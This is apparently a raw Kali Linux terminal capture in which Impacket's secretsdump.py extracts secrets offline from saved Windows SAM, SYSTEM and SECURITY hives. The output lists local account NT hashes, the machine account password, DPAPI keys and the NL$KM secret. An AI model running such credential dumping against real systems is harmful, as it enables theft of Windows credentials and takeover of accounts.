 (root💀kali)-[/usr/share/doc/python3-impacket/examples]
# python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x980de85005a72e9a8d7c401ee3d2363b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e8b24e00bd703e52cfe327a072006b0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a4b956c94384c90835e393cc6806b25a49e1041b77ad475f1bc636b2d9e1da55fc0e20fc840ad75ea414cb1e153b278b6c82ac5678c82ae8d40a92506ab30f281317ad28cd16c73365575b1c048e902f6369bb94c7d8a44a21c5713a726aec732803fffe7e60943
c9087162b99dedde1bcd62d84420873994117b567ea6265c5a51a02ab2e60b5ee459a01459a5450b5d3db833737382cc8705d4f0a6513633a09ce7159960756177db4b1fecff62c0b38ee596abc1ec02bd2cd1a0330dd141ed1b51134dae1a8839e10d4d6503d512c41e8585ab50af6b64a5e663447878a
d56327a7ccd3df8bc2a0f28431b9e2e07a
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee 8e3ee83b233ce68699a27b6aa9c196dd
[*] DPAPI_SYSTEM
dpapi_machinekey:0x99a225f950e4b443c3104fd8decefa12f0ad7f53
dpapi_userkey:0x93c6670d6c538e0c31ed6a8bcf74550f46961386
[*] NL$KM
0000 25 43 63 20 92 1D 93 C5 E7 9E 92 E4 78 7D 3F D0 %Cc ........x}?.
0010 44 7F 4E C2 C3 43 DF E2 6E 44 FD FF 36 D6 5F 4D D.N..C..nD..6._M
0020 9C E9 83 07 84 42 BF A7 91 59 4E 51 FE 4E 76 89 .....B...YNQ.Nv.
0030 E1 99 3C 62 E4 CC 74 71 42 F8 86 02 BD A6 E8 87 ..<b..tqB.......
NL$KM:25436320921d93c5e79e92e4787d3fd0447f4ec2c343dfe26e44fdff36d65f4d9ce983078442bfa791594e51fe4e7689e1993c62e4cc747142f88602bda6e887
[*] Cleaning up...
(root💀kali)-[/usr/share/doc/python3-impacket/examples]
#